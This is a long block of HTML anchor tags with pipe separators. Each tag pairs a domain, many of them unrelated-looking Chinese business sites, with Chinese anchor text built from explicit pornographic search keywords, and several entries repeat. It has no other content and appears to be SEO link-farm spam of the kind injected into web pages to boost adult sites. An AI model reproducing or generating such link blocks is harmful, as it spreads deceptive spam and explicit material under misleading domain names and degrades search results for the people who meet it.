<a href="http://zerohour12.com" target="_blank">亚洲综合欧美日韩国产一区二区</a>|
<a href="http://hbxcfqc.com" target="_blank">91精品国产综合久久久性色</a>|
<a href="http://jingyangdc.com" target="_blank">精品国产av一区二区三区小说</a>|
<a href="http://bjyptcys.com" target="_blank">尤物视频在线看免费观看</a>|
<a href="http://mushangstone.com" target="_blank">黄色三级免费久久久电影</a>|
<a href="http://guojinhongtai.com" target="_blank">日本一区二区三区免费在线</a>|
<a href="http://dspsolution.com" target="_blank">亚洲午夜一区二区三区精品</a>|
<a href="http://jsyuanjia.com" target="_blank">亚洲精品少妇嫩久久99</a>|
<a href="http://anyou2008.com" target="_blank">女人的天堂a国产在线观看</a>|
<a href="http://sieniems.com" target="_blank">欧美日韩精品不卡在线播放</a>|
<a href="http://hy-changchun.com" target="_blank">伦理一区二区三区手机在线观看</a>|
<a href="http://cntaipu.com" target="_blank">小说区图片区激情区视频区</a>|
<a href="http://huimeibgjj.com" target="_blank">黄色av网页网站免费观看</a>|
<a href="http://ydskj.com" target="_blank">久久亚洲精品国产精品尤物</a>|
<a href="http://yiyu-sh.com" target="_blank">日本大胆欧美人术艺术唯一</a>|
<a href="http://chalkomatic.com" target="_blank">欧美新一区二区视频在线看</a>|
<a href="http://gzyxjt.com" target="_blank">欧美午夜剧场一区二区三区</a>|
<a href="http://dignitychina.com" target="_blank">久久夜色精品国产欧美乱极</a>|
<a href="http://223you.com" target="_blank">亚洲成人一区二区精品制服</a>|
<a href="http://tjzlynb.com" target="_blank">日韩精品在线观看中文字幕网</a>|
<a href="http://shidaindt.com" target="_blank">国产69精品久久久久乱</a>|
<a href="http://lewaila.com" target="_blank">精品国产丝袜一区二区三区乱码</a>|
<a href="http://c25111.com" target="_blank">国产午夜精品一区不卡av</a>|
<a href="http://csbjjzs.com" target="_blank">国内精品视频在线看福利</a>|
<a href="http://hndyjxc.com" target="_blank">国产av一区二区三区久久蜜臀</a>|
<a href="http://gzczhwkl.com" target="_blank">亚洲一区二区三区色视频</a>|
<a href="http://4006333588.com" target="_blank">日韩欧美成人精品午夜在线观看</a>|
<a href="http://sznaiheng.com" target="_blank">国产精品日韩av一区二区</a>|
<a href="http://akkaitian.com" target="_blank">日韩欧美久久久一二三四区</a>|
<a href="http://cskysw.com" target="_blank">国产午夜精品一区二区三区极品</a>|
<a href="http://dhwlxx.com" target="_blank">国产免费一区二区三区在线视频</a>|
<a href="http://cqjshsw.com" target="_blank">欧美日韩视频精品一区二区</a>|
<a href="http://bj955.com" target="_blank">丰满人妻视频一区二区三区</a>|
<a href="http://lexiangjinrong.com" target="_blank">开心五月婷婷激情啪啪综合</a>|
<a href="http://masajhb.com" target="_blank">可爱妹子91在线播放第一页</a>|
<a href="http://zgltk.com" target="_blank">亚洲国产精品伦理在线看</a>|
<a href="http://ljakj.com" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://sxjxnz.com" target="_blank">五月天丁香婷婷亚洲欧洲国产</a>|
<a href="http://tqgjggc.com" target="_blank">日韩欧美精品一区二区二区不卡</a>|
<a href="http://zzjfair.com" target="_blank">国产精品一区二区久久久</a>|
<a href="http://fyfy123.com" target="_blank">亚洲自拍网亚洲自拍网亚洲</a>|
<a href="http://fzttw.com" target="_blank">国内精品伊人久久久久网一站</a>|
<a href="http://mykjcg.com" target="_blank">麻豆一区二区三区四区五区蜜桃</a>|
<a href="http://gxkdlkj.com" target="_blank">亚洲av色福利天堂久久</a>|
<a href="http://yuanjin88.com" target="_blank">日本1区2区在线高清视频观看</a>|
<a href="http://jjshelf.com" target="_blank">国产午夜高潮熟女精品视频</a>|
<a href="http://haifengdg.com" target="_blank">亚洲精品一区二区三区香蕉</a>|
<a href="http://uvshuzhi.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://zjqhbxg.com" target="_blank">欧美精品久久久一区二区三区</a>|
<a href="http://anxintiancheng.com" target="_blank">粉嫩亚洲一区二区粉嫩av</a>|
<a href="http://litiantouzi.com" target="_blank">91久久久精品中文字幕</a>|
<a href="http://ruikalier.com" target="_blank">啪啪啪网站亚洲永久免费</a>|
<a href="http://njgczsgc.com" target="_blank">国产精品六区久久综合亚洲av</a>|
<a href="http://hbpinyuan.com" target="_blank">欧美韩国日本一区二区三区</a>|
<a href="http://ythyzb.com" target="_blank">新中文字幕一区二区三区</a>|
<a href="http://thplastic.com" target="_blank">亚洲高清中文字幕在线观看</a>|
<a href="http://xinyifangshui.com" target="_blank">亚洲激情欧美一区二区三区</a>|
<a href="http://zaichuangxin.com" target="_blank">亚洲国产一区二区三区久久久</a>|
<a href="http://nfdinuan.com" target="_blank">国产一区二区三区四区欧美</a>|
<a href="http://873251.com" target="_blank">青青青青视频精品站网址大全</a>|
<a href="http://axznkj.com" target="_blank">国产高清精品一区二区三区</a>|
<a href="http://shiranyl.com" target="_blank">亚洲国产欧美精品一区二</a>|
<a href="http://ekbyte.com" target="_blank">中文高清在线不卡一区二区</a>|
<a href="http://i754.com" target="_blank">五月天丁香在线视频免费观看</a>|
<a href="http://jswfggc.com" target="_blank">精品人妻va一区二区三区</a>|
<a href="http://hztcwm.com" target="_blank">国产成人精品男人女人高潮</a>|
<a href="http://90fenzhong.com" target="_blank">女国产精品视频一区二区三区多人</a>|
<a href="http://dian008.com" target="_blank">国产日韩亚洲欧美一区二区</a>|
<a href="http://wxqybxg.com" target="_blank">亚洲中文字幕久久久久久</a>|
<a href="http://lyhuayi.com" target="_blank">日本欧美一区二区三区在线观看</a>|
<a href="http://dqhg-cc.com" target="_blank">色爱av综合网国产午夜精品</a>|
<a href="http://hbxcxxjs.com" target="_blank">日本av一区二区免费视频观看</a>|
<a href="http://tycps.com" target="_blank">欧美亚洲国产精品系列在线一区</a>|
<a href="http://yuefdc.com" target="_blank">视频区中文字幕在线播放</a>|
<a href="http://zzbxzg.com" target="_blank">国产欧美日韩国产第一区</a>|
<a href="http://hefeiqianghui.com" target="_blank">久久亚洲国产综合久久天堂蜜臀</a>|
<a href="http://bfpfb120.com" target="_blank">亚洲欧美日韩人妻一区二区</a>|
<a href="http://hbheqiao.com" target="_blank">欧美综合自拍亚洲综合图片区</a>|
<a href="http://uspc-sz.com" target="_blank">亚洲成人av在线直播观看</a>|
<a href="http://mudayipai.com" target="_blank">少妇高潮惨叫久久久久久久免费</a>|
<a href="http://haomei-life.com" target="_blank">久久久ss欧美国产日韩</a>|
<a href="http://pk328.com" target="_blank">国产精品欧美日韩一区二区三区</a>|
<a href="http://zzbdlgc.com" target="_blank">国产精品成久久久999</a>|
<a href="http://873251.com" target="_blank">国产69久久成人精品必看</a>|
<a href="http://nxwykj.com" target="_blank">国产成a人亚洲精品久久网</a>|
<a href="http://jsbzyzy.com" target="_blank">亚洲精品艳片在线播放网站</a>|
<a href="http://boligang88.com" target="_blank">97影院九七理论片高清</a>|
<a href="http://xzleyi.com" target="_blank">av在线亚洲欧洲日产一区二区</a>|
<a href="http://bjkxxf.com" target="_blank">亚洲av毛片一区二区三区小说</a>|
<a href="http://lnjzjt.com" target="_blank">国产特色一区二区三区视频</a>|
<a href="http://fengtoutuan.com" target="_blank">亚洲肛门性电影与紧密玛丽小西</a>|
<a href="http://sz66zone.com" target="_blank">久久久亚洲欧美麻豆一区二区</a>|
<a href="http://sh-yirui.com" target="_blank">精品一区二区三区美女</a>|
<a href="http://tzbxg.com" target="_blank">欧美日本日韩一区二区三区</a>|
<a href="http://shirleycn.com" target="_blank">五月天久久久噜噜噜久久网站</a>|
<a href="http://gztlsw.com" target="_blank">99热热久久这里只有精品68</a>|
<a href="http://yiwushuma.com" target="_blank">中文字幕日韩亚洲乱码在线</a>|
<a href="http://hsskhotel.com" target="_blank">中文字幕乱码熟女第一区</a>|
<a href="http://ten-fx.com" target="_blank">亚洲天堂成人av在线影院</a>|
<a href="http://ytkangcheng.com" target="_blank">亚洲av日韩精品一区二区久久</a>|
<a href="http://shenzhenfanuc.com" target="_blank">91极品18禁国产在线播放</a>|
<a href="http://cswlol.com" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://xicaiseed.com" target="_blank">午夜欧美日韩精品久久久久</a>|
<a href="http://mqfyhm.com" target="_blank">精品美女人妻一区二区三区</a>|
<a href="http://smstsh.com" target="_blank">亚洲熟妇人妻一区二区三区</a>|
<a href="http://jxwts.com" target="_blank">欧美老熟妇性猛交乱大交</a>|
<a href="http://tianyunyoga.com" target="_blank">久久亚洲伦理一区二区三区</a>|
<a href="http://jdxxy.com" target="_blank">亚洲图片综合一区二区三区</a>|
<a href="http://rydlb.com" target="_blank">精品久久久久久久久久久国语</a>|
<a href="http://dzhongbc.com" target="_blank">日韩一区二区三区国产在线</a>|
<a href="http://1688ceo.com" target="_blank">亚洲 欧美日韩 国产综合</a>|
<a href="http://114oh.com" target="_blank">大香蕉大香蕉之五月婷婷</a>|
<a href="http://jhxmdz.com" target="_blank">国产一区二区日韩欧美精品</a>|
<a href="http://oversearecruit.com" target="_blank">欧美一区二区三区午夜91</a>|
<a href="http://clsiwang.com" target="_blank">日本精品高清视频一区二区三区</a>|
<a href="http://shjjfw.com" target="_blank">91精品国产91久久久久久密臀</a>|
<a href="http://yslsmcj.com" target="_blank">色综合久久婷婷天天基地</a>|
<a href="http://jiayuchem.com" target="_blank">国产精品青草综合久久</a>|
<a href="http://lx-training.com" target="_blank">欧亚日韩在线一区二区三区</a>|
<a href="http://wysp99.com" target="_blank">欧美日韩亚洲区作品播放网站</a>|
<a href="http://bjsmock.com" target="_blank">亚洲一区二区三区视频网站</a>|
<a href="http://d1quan.com" target="_blank">中文字幕一区二区三区亚洲</a>|
<a href="http://outclassedu.com" target="_blank">亚洲日本一区二区三区不卡不码</a>|
<a href="http://masajhb.com" target="_blank">欧美亚洲国产精品系列在线一区</a>|
<a href="http://leffeck.net" target="_blank">日韩中文在线一区二区三区</a>|
<a href="http://zzyeda.com" target="_blank">国产精品99久久久久久有的能看</a>|
<a href="http://qztota.com" target="_blank">黄色av网站在线免费观看</a>|
<a href="http://fengcaijixie.com" target="_blank">国产999精品久久久久久麻豆</a>|
<a href="http://sdydrn.com" target="_blank">成人免费午夜视频在线观看</a>|
<a href="http://cqfsgs.com" target="_blank">亚洲男女激情免费喷水视频</a>|
<a href="http://snzjsteel.com" target="_blank">亚洲精品一区二区三区香蕉</a>|
<a href="http://cqyingyeda.com" target="_blank">国产精品视频一区二区噜</a>|
<a href="http://safehyderabad.com" target="_blank">日韩欧美中文字幕精品在线</a>|
<a href="http://52nana.com" target="_blank">日韩一区二区大尺度在线</a>|
<a href="http://anzhuo6.com" target="_blank">无限资源亚洲男人的天堂</a>|
<a href="http://htioo.com" target="_blank">国产毛片久久久久久久久春天</a>|
<a href="http://dsnpic.com" target="_blank">在线观看国产精品一区二区</a>|
<a href="http://gzjgtz.com" target="_blank">国产欧美精品在线一区二区三区</a>|
<a href="http://lsytgc.com" target="_blank">久久69热人妻偷产精品九色</a>|
<a href="http://chtzz.com" target="_blank">亚洲熟女按摩av一区二区</a>|
<a href="http://hylfur.com" target="_blank">成人欧美精品一区二区三区</a>|
<a href="http://wxymhr.com" target="_blank">久热在线这里只有精品视频</a>|
<a href="http://t8dj.com" target="_blank">亚洲一区 亚洲二区 亚洲三区</a>|
<a href="http://skoda-sd.com" target="_blank">亚洲精品成人久久久久久</a>|
<a href="http://wysp99.com" target="_blank">欧美性感视频免费看不卡</a>|
<a href="http://dglbjx.com" target="_blank">亚洲精品在线观看精品麻豆</a>|
<a href="http://damuzhi123.com" target="_blank">日韩欧美中文免费一级片</a>|
<a href="http://hzxzzx.com" target="_blank">国产精品欧美日韩一区二区三区</a>|
<a href="http://gdtqdq.com" target="_blank">国产一区二区三区视频在线视频</a>|
<a href="http://shfanyuanjixie.com" target="_blank">亚洲精品午夜久久久国产</a>|
<a href="http://hzqingfeng.com" target="_blank">亚洲成av人片一区二区久久久</a>|
<a href="http://hjchangan.com" target="_blank">日韩啪啪精品一区二区亚洲av</a>|
<a href="http://yingda757.com" target="_blank">人妻少妇精品一区三区久久久久久</a>|
<a href="http://shaolinshuhua.com" target="_blank">国产日韩欧美一区二区丝袜</a>|
<a href="http://longbang024.com" target="_blank">国产美女高潮无套久久av</a>|
<a href="http://jingshuge.com" target="_blank">手机在线视频一区二区三</a>|
<a href="http://lypika.com" target="_blank">国产农村妇女一区二区三区</a>|
<a href="http://dxjzyy.com" target="_blank">成人av色一区二区三区</a>|
<a href="http://jiankangjiance.com" target="_blank">精品一区二区三区三级电影</a>|
<a href="http://kantu001.com" target="_blank">欧美视频一区二区2021</a>|
<a href="http://jdzfjtc.com" target="_blank">成人欧美精品一区二区三区</a>|
<a href="http://jnsrmsh.com" target="_blank">国产欧美一区二区三区在线老狼</a>|
<a href="http://sigvip.com" target="_blank">国产精品美女久久久网站</a>|
<a href="http://jinduxiangyun.com" target="_blank">国产1区2区3区国产精品</a>|
<a href="http://hoho888.com" target="_blank">男女床上激情网站免费观看</a>|
<a href="http://tengbang168.com" target="_blank">亚洲自拍网亚洲自拍网亚洲</a>|
<a href="http://tjyxjc.com" target="_blank">欧美乱妇日本乱码特黄大片</a>|
<a href="http://chinabonrig.com" target="_blank">国语精品免费自产拍在线观看</a>|
<a href="http://jswfggc.com" target="_blank">精品欧美三级69视频在线播放</a>|
<a href="http://188zhsl.com" target="_blank">国产欧美日韩成人中文字幕</a>|
<a href="http://ttltnsc.com" target="_blank">精品熟女少妇av免费久久重口</a>|
<a href="http://ay106.com" target="_blank">97资源在线视频免费观看</a>|
<a href="http://mmgxd.com" target="_blank">亚洲一区二区在线天堂网</a>|
<a href="http://szhfpcb.com" target="_blank">最新高清中文字幕在线1</a>|
<a href="http://xinqiy.com" target="_blank">亚洲欧美国产日韩精品一区</a>|
<a href="http://szxf120.com" target="_blank">亚洲最大日韩av在线播放</a>|
<a href="http://bjhlwd.com" target="_blank">伊人官网在线观看免费视频</a>|
<a href="http://hxyes.com" target="_blank">国产精品六区久久综合亚洲av</a>|
<a href="http://haoqizhuangshi.com" target="_blank">亚洲欧美一区二区三区久久</a>|
<a href="http://sxyxrsp.com" target="_blank">国产毛片久久久久久国产</a>|
<a href="http://zhaoyingjia.com" target="_blank">1024你懂的国产欧美日韩</a>|
<a href="http://wxyft.com" target="_blank">精品国产久久一区二区三区</a>|
<a href="http://ygptq.com" target="_blank">欧美性野久久久久久久久</a>|
<a href="http://ttltnsc.com" target="_blank">日韩亚洲中文字幕一区二区三区</a>|
<a href="http://wbbmh.com" target="_blank">亚洲欧美日韩牲夜夜综合久久</a>|
<a href="http://xyyllaw.com" target="_blank">人人妻人人澡人人爽人人精品吃奶</a>|
<a href="http://pinyingjs.com" target="_blank">国产亚洲婷婷香蕉久久精品</a>|
<a href="http://shouyiyao.com" target="_blank">六月丁香亚洲综合电影网</a>|
<a href="http://valve168.net" target="_blank">青青草原国产视频在线观看</a>|
<a href="http://hjxwangluo.com" target="_blank">国产一区二区三区四区推荐</a>|
<a href="http://gzzhibw.com" target="_blank">亚洲av熟女国产一二区</a>|
<a href="http://quanmindingjia.com" target="_blank">精品女人乱人伦一区二区</a>|
<a href="http://ktkjcad.com" target="_blank">国产精品视频一区二区噜</a>|
<a href="http://lnhlmp.com" target="_blank">欧美激情久久精品一区二区</a>|
<a href="http://kunruiglwb.com" target="_blank">黄页网站视频在线成人播放</a>|
<a href="http://boenyaoye.com" target="_blank">最近免费中文字幕高清成人精品</a>|
<a href="http://bjyxym.com" target="_blank">国产专区亚洲欧美综合久久</a>|
<a href="http://fengcai6688.com" target="_blank">久久精品国产99精品国产亚洲性色</a>|
<a href="http://nanke0769.com" target="_blank">中国日韩精品久久久影院</a>|
<a href="http://baijuu.com" target="_blank">久久国产精品麻豆av影视</a>|
<a href="http://zuoguidna.com" target="_blank">成人黄色一级电影免费看</a>|
<a href="http://szmlbb.com" target="_blank">日本二三区中文高清视频</a>|
<a href="http://gxzyfz.com" target="_blank">国产欧美一区二区三区在线老狼</a>|
<a href="http://yjd168.com" target="_blank">久久人妻精品中文字幕一区二区</a>|
<a href="http://hnydps.com" target="_blank">亚洲熟女午夜福利在线观看</a>|
<a href="http://sh-tdxd.com" target="_blank">久久久精品一区二区三区</a>|
<a href="http://bjlh-cnc.com" target="_blank">一本之道高清在线不卡视频</a>|
<a href="http://shengxiexidi.com" target="_blank">在线国产精品一区二区三区观看</a>|
<a href="http://hnjajx.com" target="_blank">亚洲精品视频综合在线观看</a>|
<a href="http://ccbaochang.com" target="_blank">久久亚洲精品久久国产一区二区</a>|
<a href="http://boenyaoye.com" target="_blank">国产a黄三级三级三级看三级</a>|
<a href="http://bonusearn168.com" target="_blank">国产精品野外a∨久久久</a>|
<a href="http://njljtg.com" target="_blank">中文字幕一区二区三区亚洲精品</a>|
<a href="http://dafenec.com" target="_blank">五月深爱婷婷亚洲狠狠做</a>|
<a href="http://shlxbj163.com" target="_blank">91蜜桃精品国产自产在线观看</a>|
<a href="http://xumufushi.com" target="_blank">欧美精品一区二区二区三区</a>|
<a href="http://dgqiangsong.com" target="_blank">欧美在线视频观看一区二区</a>|
<a href="http://ntktj.com" target="_blank">欧美亚洲另类天天综合网</a>|
<a href="http://ptlcjc.com" target="_blank">国产日韩精品一二三区线上看</a>|
<a href="http://jmsft.com" target="_blank">av一区二区三区不卡在线观看</a>|
<a href="http://hjmgh.com" target="_blank">无色码中文字幕一本久道久</a>|
<a href="http://yeyjz.com" target="_blank">亚洲天堂欧美天堂淫人天堂</a>|
<a href="http://txhwlxw.com" target="_blank">久久免费观看的黄片图片</a>|
<a href="http://qhkht.com" target="_blank">电影av中文字幕在线观看</a>|
<a href="http://zjyangcheng.com" target="_blank">国产伦精品一区二区三区免</a>|
<a href="http://hylfur.com" target="_blank">理伦精品亚洲一区二区三区</a>|
<a href="http://3s-rescue.com" target="_blank">日本一区二区不卡免费高清视频</a>|
<a href="http://jwjrjd.com" target="_blank">黄色舔女人逼一区二区三区</a>|
<a href="http://bjddkj.com" target="_blank">熟女少妇视频一区二区三区</a>|
<a href="http://szhqgp.com" target="_blank">久久青草免费91线频观久久</a>|
<a href="http://sunhope-zj.com" target="_blank">中文字幕乱码熟妇五十中出</a>|
<a href="http://niwobaqjzp.com" target="_blank">国产激情一区二区三区在线观看</a>|
<a href="http://baidup.net" target="_blank">久久亚洲精品久久国产一区二区</a>|
<a href="http://beking99.com" target="_blank">国产一区二区三区自拍偷拍</a>|
<a href="http://5j5kw.com" target="_blank">久久综合中文字幕一区二区三区</a>|
<a href="http://zzdsfc.com" target="_blank">欧美国产精品一级二级三级</a>|
<a href="http://bjrcfd.com" target="_blank">国产一区二区三区视频在线视频</a>|
<a href="http://mhmyok.com" target="_blank">亚洲欧美一区二区丝袜另类</a>|
<a href="http://xinqiy.com" target="_blank">亚洲电影 在线观看 五月婷婷</a>|
<a href="http://coeoc.com" target="_blank">岛国av一区二区三区四区</a>|
<a href="http://bjzhwhcm.com" target="_blank">亚洲av一二三专区在线观看</a>|
<a href="http://sdguoneng.com" target="_blank">久久精品国产亚洲av色哟哟</a>|
<a href="http://aysmdl.com" target="_blank">欧美一区二区三区性视频</a>|
<a href="http://anyou2008.com" target="_blank">欧美日韩精品不卡在线播放</a>|
<a href="http://wxymhr.com" target="_blank">91精品国产福利在线观看麻豆</a>|
<a href="http://xinhangmv.com" target="_blank">久久精品视频视频视频视频视频</a>|
<a href="http://cailiangzs.com" target="_blank">粉嫩av一区二区老牛影视</a>|
<a href="http://sgmslp.com" target="_blank">人妻猛烈进入丝袜中文版</a>|
<a href="http://hnshidai.com" target="_blank">日韩精品一区二区电影网</a>|
<a href="http://kmzrps.com" target="_blank">欧美熟妇视频一区二区三区</a>|
<a href="http://zgomr.com" target="_blank">一区二区三区国产欧美精品</a>|
<a href="http://chnadp.com" target="_blank">伊人久久大香线蕉av超碰</a>|
<a href="http://danyrc.com" target="_blank">一区二区三区欧美久久婷婷</a>|
<a href="http://4jhui.com" target="_blank">国产亚洲男人av一区三区</a>|
<a href="http://shxy-ic.com" target="_blank">六月丁香亚洲综合电影网</a>|
<a href="http://sz8du.com" target="_blank">国产激情一区二区三区在线观看</a>|
<a href="http://jxxinri.com" target="_blank">婷久久精品综合一区二区</a>|
<a href="http://51666219.com" target="_blank">69视频在线观看视频免费观看</a>|
<a href="http://guoluazh.com" target="_blank">国产伦精品一区二区高清</a>|
<a href="http://fjklty.com" target="_blank">久久久噜噜噜精品麻豆av</a>|
<a href="http://hsjghotel.com" target="_blank">欧亚日韩在线一区二区三区</a>|
<a href="http://bdspark.com" target="_blank">久久午夜av一区二区三区</a>|
<a href="http://zywahtz.com" target="_blank">国产欧美成人福利在线播放</a>|
<a href="http://sh-hxjd.com" target="_blank">欧美国产激情一区二区三区蜜月</a>|
<a href="http://matianlong.com" target="_blank">免费在线观看日韩91av</a>|
<a href="http://power-steering-pump.com" target="_blank">亚洲一区国产二区日本三区三州</a>|
<a href="http://0577yinshua.com" target="_blank">精品福利一区二区三区蜜桃</a>|
<a href="http://dahanzhiyuan.com" target="_blank">亚洲成a人片在线不卡一二三区</a>|
<a href="http://qqdmt.com" target="_blank">1000部精品视频免费</a>|
<a href="http://ncswmy.com" target="_blank">精品免费久久久国产一区</a>|
<a href="http://sznewtr.com" target="_blank">日本一区二区三区不卡区视频</a>|
<a href="http://mzlswd.com" target="_blank">亚洲国产综合亚洲综合国产</a>|
<a href="http://kemce.com" target="_blank">亚洲精品欧洲精品精品动漫</a>|
<a href="http://lxzyfc.com" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://dlchunhe.com" target="_blank">亚洲一区二区三区在线精品</a>|
<a href="http://gxpec.com" target="_blank">国产大片一区二区三区四区</a>|
<a href="http://sdydrn.com" target="_blank">激情网综合亚洲色图激情</a>|
<a href="http://ktkjcad.com" target="_blank">欧美女同性恋综合一区二区</a>|
<a href="http://hshxzz.com" target="_blank">国产日韩欧美在线观看网站插</a>|
<a href="http://qinshishan.com" target="_blank">亚洲国产成人精品一区刚刚</a>|
<a href="http://68bob.com" target="_blank">国产成人精品亚洲精品日日</a>|
<a href="http://xactcm.com" target="_blank">欧美日韩一区欧美人与动物</a>|
<a href="http://chinafounda.com" target="_blank">国产欧美综合精品一区二区</a>|
<a href="http://baijuu.com" target="_blank">欧美一区二区三区日韩三级</a>|
<a href="http://gzrjzx.com" target="_blank">国产专区日韩欧美另类在线</a>|
<a href="http://zhiyuzhiyan.com" target="_blank">欧美影片中文字幕一区二区</a>|
<a href="http://cndianci.com" target="_blank">日韩精品一区二区欧美</a>|
<a href="http://myzxgs.com" target="_blank">亚洲字幕av一区二区三区四区</a>|
<a href="http://gxkdlkj.com" target="_blank">国产欧美日韩国产第一区</a>|
<a href="http://miderhair.com" target="_blank">日本熟人妻中文字幕在线</a>|
<a href="http://jsttgm.com" target="_blank">久久精品国产亚洲av久河泽泽</a>|
<a href="http://hyhnwl.com" target="_blank">日本欧美一区二区三区在线播</a>|
<a href="http://sh-ydy.com" target="_blank">亚洲91久久久一区二区三区</a>|
<a href="http://chinahrjx.com" target="_blank">亚洲成色精品一区二区三区</a>|
<a href="http://thebarlume.com" target="_blank">国产精品一区二区三区看片</a>|
<a href="http://16zdh.com" target="_blank">国产热门精品第1页91</a>|
<a href="http://jession.com" target="_blank">色偷偷一区二区三区四区</a>|
<a href="http://sysjbz.com" target="_blank">91精品福利资源在线导航app</a>|
<a href="http://zhongkaizy.com" target="_blank">欧美日韩视频一区三区二区在线观看</a>|
<a href="http://ylcehua.com" target="_blank">亚洲一区二区 中文字幕</a>|
<a href="http://cqtfood.com" target="_blank">男女午夜猛烈啪啦啦视频</a>|
<a href="http://jcseg.com" target="_blank">久久夜色国产精品一区二区</a>|
<a href="http://bstty.com" target="_blank">欧美成人精品电影在线观看</a>|
<a href="http://shugeladi.com" target="_blank">狠狠综合久久综合88亚洲综合</a>|
<a href="http://dabeishi.com" target="_blank">日韩欧美综合视频一区二区三区</a>|
<a href="http://hzxzzx.com" target="_blank">亚洲一区二区三区高清电影</a>|
<a href="http://dafenec.com" target="_blank">日本一本免费一区二区三区</a>|
<a href="http://bestchoice-tech.com" target="_blank">亚洲欧美国产日韩在线一区</a>|
<a href="http://tianweikj.com" target="_blank">久久亚洲av午夜精品一区二区三区</a>|
<a href="http://dljiadong.com" target="_blank">亚洲欧美国产日韩天堂区</a>|
<a href="http://dongrongpack.com" target="_blank">激情五月六月丁香七月婷婷</a>|
<a href="http://shjdn.com" target="_blank">国产精品成久久久久三级蜜桃</a>|
<a href="http://zhongkaizy.com" target="_blank">91偷自产一区二区三区蜜尹臀</a>|
<a href="http://hddgsb.com" target="_blank">日本一区二区在线免费观看</a>|
<a href="http://renlifurniture.com" target="_blank">免费高清欧美一区二区视频</a>|
<a href="http://zxdposuichui.com" target="_blank">97影院午夜在线观看视频免费</a>|
<a href="http://ycfireworks.com" target="_blank">国语自产精品视频在线看</a>|
<a href="http://tywjpj.com" target="_blank">精品国产免费久久久久久站</a>|
<a href="http://mbxjt.net" target="_blank">1024你懂的国产欧美日韩</a>|
<a href="http://jxwdqj.com" target="_blank">国内精品久久久久久影院</a>|
<a href="http://lanchechina.com" target="_blank">99日本精品久久久久久人妻</a>|
<a href="http://hntsjzzs.com" target="_blank">中文乱码一区二区三区四区</a>|
<a href="http://guowangks.com" target="_blank">中文字幕二区人妻熟女三区bd</a>|
<a href="http://diaosiweb.com" target="_blank">欧美日韩免费aⅴ一区二区三区</a>|
<a href="http://czhongzhan.com" target="_blank">91人妻人人做人人爽蜜臀</a>|
<a href="http://deerll.com" target="_blank">亚洲精品在线观看午夜福利</a>|
<a href="http://yuefdc.com" target="_blank">色偷偷一区二区三区四区</a>|
<a href="http://zinson.com" target="_blank">中文字幕日韩欧美一区二区</a>|
<a href="http://sczmd.com" target="_blank">国产在线高清精品一区免费</a>|
<a href="http://0710360.com" target="_blank">欧美日韩国产在线欧美</a>|
<a href="http://lyruicheng.com" target="_blank">久久99亚洲精品亚洲国产精品</a>|
<a href="http://hh2668.com" target="_blank">亚洲欧美日韩一级特黄在线</a>|
<a href="http://hlsyzs.com" target="_blank">亚洲精品综合五月久久小说</a>|
<a href="http://bomiaofishing.com" target="_blank">欧美一区二区不卡视频在线</a>|
<a href="http://71717888.com" target="_blank">久久综合久久综合久久综合久久</a>|
<a href="http://xadingtai.com" target="_blank">国产精品久久一区二区域</a>|
<a href="http://itone2.com" target="_blank">国产91一区二区三区综合</a>|
<a href="http://hbyibodq.com" target="_blank">日本二区三区不卡在线视频</a>|
<a href="http://33info.com" target="_blank">亚洲综合在线另类社区奇米</a>|
<a href="http://xgdbmyy.com" target="_blank">日韩三级欧美三级国产三级</a>|
<a href="http://jxcoc.com" target="_blank">亚洲人成电影在线天堂色</a>|
<a href="http://qhdrg.com" target="_blank">日日噜噜夜夜狠狠久久影院</a>|
<a href="http://xajdj.com" target="_blank">欧美日本道在线观看视频</a>|
<a href="http://shsunuo.com" target="_blank">青青草原在线免费播放视频</a>|
<a href="http://yongyaofl.com" target="_blank">欧美成人精品一级在线观看</a>|
<a href="http://fanghaohao.net" target="_blank">色爱av综合网国产午夜精品</a>|
<a href="http://xbddcw.com" target="_blank">蜜臀精品人妻av一区二区</a>|
<a href="http://zhongtianint.com" target="_blank">国产日韩一区二区三区精品不卡</a>|
<a href="http://szghzx.com" target="_blank">精品美女人妻一区二区三区</a>|
<a href="http://dyzhubodzsw.com" target="_blank">97人妻精品一区二区三区免</a>|
<a href="http://cnqdoasis.com" target="_blank">日韩中文在线一区二区三区</a>|
<a href="http://bingzhimei.com" target="_blank">中文字幕av日韩精品一区二区</a>|
<a href="http://91zhenti.com" target="_blank">国产精品久久白浆一区二区</a>|
<a href="http://ourehome.com" target="_blank">黄页网站美女视频在线观看</a>|
<a href="http://blueriver-wear.com" target="_blank">欧美一区二区三区久久久精品</a>|
<a href="http://haoysj.com" target="_blank">黄片欧美国产欧美在线看</a>|
<a href="http://ychsj.com" target="_blank">日韩精品一区二区在线电影</a>|
<a href="http://tongxingo.com" target="_blank">香蕉精品在线一区二区三区</a>|
<a href="http://gaxgqy.com" target="_blank">先锋影音国产视频精品三区</a>|
<a href="http://yayafun.com" target="_blank">国产农村老熟女国产老熟女</a>|
<a href="http://blue-brocade.com" target="_blank">国产精品女同一区二区三区</a>|
<a href="http://gxyongfeng.com" target="_blank">一区二区三区亚洲免费版</a>|
<a href="http://bjmanna.com" target="_blank">亚洲国产欧美精品一区二</a>|
<a href="http://gzqfgy.com" target="_blank">亚洲电影 在线观看 五月婷婷</a>|
<a href="http://exiangtime.com" target="_blank">久久久亚洲欧美麻豆一区二区</a>|
<a href="http://tj6dian.com" target="_blank">亚洲精品自拍偷拍第二页</a>|
<a href="http://noyongjin.com" target="_blank">亚洲综合av伊人久久麻豆</a>|
<a href="http://hebeidk.com" target="_blank">性色av一区二区三区四区</a>|
<a href="http://shitongairlines.com" target="_blank">国产一区三区三区免费视频</a>|
<a href="http://wfhaiyuan.com" target="_blank">欧美日韩一区二区三区在</a>|
<a href="http://idevcn.com" target="_blank">一级作爱视频免费视频大全</a>|
<a href="http://gaoshengciye.com" target="_blank">一级黄色毛毛大片视频免播放放</a>|
<a href="http://czyyxmjx.com" target="_blank">一区二区三区久久久香蕉</a>|
<a href="http://hxyes.com" target="_blank">欧美成人三级一区二区在线观看</a>|
<a href="http://zzhcsy.com" target="_blank">欧美精品一区二区三区手机在线</a>|
<a href="http://js-changyou.com" target="_blank">日本乱偷人妻中文字幕久久</a>|
<a href="http://xaweiwei.com" target="_blank">电影av中文字幕在线观看</a>|
<a href="http://wfhaiyuan.com" target="_blank">99re热视频这里只精品9</a>|
<a href="http://bm-dental.com" target="_blank">国产精品一区二区三区四区免费视频</a>|
